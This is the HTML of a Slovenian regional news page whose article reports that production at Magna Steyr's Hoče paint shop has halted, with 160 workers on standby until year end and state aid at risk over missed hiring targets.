        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_698223d42c7b5" data-td_block_id="td_uid_7_698223d42c7b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_698223d42c7b5" data-td_block_id="td_uid_7_698223d42c7b5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_698223d42da3a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_698223d42da3a" ><script>var block_td_uid_8_698223d42da3a = new tdBlock();
block_td_uid_8_698223d42da3a.id = "td_uid_8_698223d42da3a";
block_td_uid_8_698223d42da3a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_698223d42da3a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_698223d42da3a_rand","tdc_css_class_style":"td_uid_8_698223d42da3a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_698223d42da3a.td_column_number = "3";
block_td_uid_8_698223d42da3a.block_type = "td_block_mega_menu";
block_td_uid_8_698223d42da3a.post_count = "5";
block_td_uid_8_698223d42da3a.found_posts = "208";
block_td_uid_8_698223d42da3a.header_color = "";
block_td_uid_8_698223d42da3a.ajax_pagination_infinite_stop = "";
block_td_uid_8_698223d42da3a.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_698223d42da3a);
</script><div id=td_uid_8_698223d42da3a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_698223d42da3a" data-td_block_id="td_uid_8_698223d42da3a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_698223d42da3a" data-td_block_id="td_uid_8_698223d42da3a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Podravje" class="entry-crumb" href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hoče: Proizvodnja v Magni zastala</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27911" class="post-27911 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-podravje tag-hoce tag-lakirnica-magna-hoce tag-magna-steyr tag-proizvodnja" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Hoče: Proizvodnja v Magni zastala</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-07T07:57:53+00:00" >7. oktobra, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fhoce-proizvodnja-v-magni-zastala%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ho%C4%8De%3A+Proizvodnja+v+Magni+zastala&url=https%3A%2F%2Fmojepodravje.si%2Fhoce-proizvodnja-v-magni-zastala%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/hoce-proizvodnja-v-magni-zastala/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/hoce-proizvodnja-v-magni-zastala/&amp;media=https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna.jpg&description=Ho%C4%8De%3A+Proizvodnja+v+Magni+zastala" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ho%C4%8De%3A+Proizvodnja+v+Magni+zastala%20-%20https%3A%2F%2Fmojepodravje.si%2Fhoce-proizvodnja-v-magni-zastala%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna.jpg" data-caption="Magna v Hočah. (vir: Twitter)"><img width="696" height="392" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna-696x392.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna-696x392.jpg 696w, https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna-1024x576.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna-1068x601.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna-747x420.jpg 747w, https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MP Magna"/></a><figcaption class="wp-caption-text">Magna v Hočah. (vir: Twitter)</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Proizvodni procesi v Magni Steyr v Hočah so obstali. Zaposleni bodo do konca leta prejemali 80 odstotkov nadomestila plače. Za delo v avstrijskem Gradcu naj bi se odločili le redki. Tekoči trakovi v proizvodnji letos ne bodo več stekli, 160 zaposlenih je do konca leta na čakanju.</strong></p>
<blockquote><p>Po pogodbi, sklenjeni oktobra 2017 bi morala slovenska Magna Steyr zaposlovati vsaj 404 ljudi. Tega cilja ni podjetje doseglo niti polovično.</p></blockquote>
<p>Današnji Dnevnik navaja, da so v začetku septembra proizvodni procesi v lakirnici Magne Steyr v Hočah znova obstali. Zaposleni v proizvodnji od takrat ne hodijo v službo, prejšnji teden so prejeli novo obvestilo, da bodo na delo čakali do konca leta. Do takrat bodo prejemali 80 odstotkov nadomestila plače. Nekateri so si prosti čas v preteklih tednih krajšali s sezonskimi deli v vinogradih in sadovnjakih.</p>
<p>Država je matični družbi podelila 16,81 milijona evrov državne pomoči, ki pa jo sme obdržati pod pogojem, da bi do konca oktobra 2022 zaposlovala najmanj 404 ljudi. Ta pogoj ne bo izpolnjen, zato Magna Steyr te pomoči v celoti ne bo deležna.</p>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/hoce/">Hoče</a></li><li><a href="https://mojepodravje.si/oznaka/lakirnica-magna-hoce/">Lakirnica Magna Hoče</a></li><li><a href="https://mojepodravje.si/oznaka/magna-steyr/">Magna Steyr</a></li><li><a href="https://mojepodravje.si/oznaka/proizvodnja/">proizvodnja</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2022-10-07T07:57:53+00:00"><meta itemprop="dateModified" content="2022-10-08T08:24:45+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/hoce-proizvodnja-v-magni-zastala/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Hoče: Proizvodnja v Magni zastala"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2019/02/MP-Magna.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="506"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_698223d42f981_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_698223d42f981" ><script>var block_td_uid_9_698223d42f981 = new tdBlock();
block_td_uid_9_698223d42f981.id = "td_uid_9_698223d42f981";
block_td_uid_9_698223d42f981.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_698223d42f981_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_698223d42f981_rand","tdc_css_class_style":"td_uid_9_698223d42f981_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27911,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_698223d42f981.td_column_number = "3";
block_td_uid_9_698223d42f981.block_type = "td_block_related_posts";
block_td_uid_9_698223d42f981.post_count = "3";
block_td_uid_9_698223d42f981.found_posts = "5771";
block_td_uid_9_698223d42f981.header_color = "";
block_td_uid_9_698223d42f981.ajax_pagination_infinite_stop = "";
block_td_uid_9_698223d42f981.max_num_pages = "1924";
tdBlocksArray.push(block_td_uid_9_698223d42f981);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_698223d436528" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_698223d42f981" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_698223d43652c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_698223d42f981" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_698223d42f981 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zakaj-podjetja-stratesko-zapuscajo-slovenijo/" rel="bookmark" title="Zakaj podjetja strateško zapuščajo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj podjetja strateško zapuščajo Slovenijo?"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zakaj-podjetja-stratesko-zapuscajo-slovenijo/" rel="bookmark" title="Zakaj podjetja strateško zapuščajo Slovenijo?">Zakaj podjetja strateško zapuščajo Slovenijo?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_698223d42f981" data-td_block_id="td_uid_9_698223d42f981"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_698223d42f981" data-td_block_id="td_uid_9_698223d42f981"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
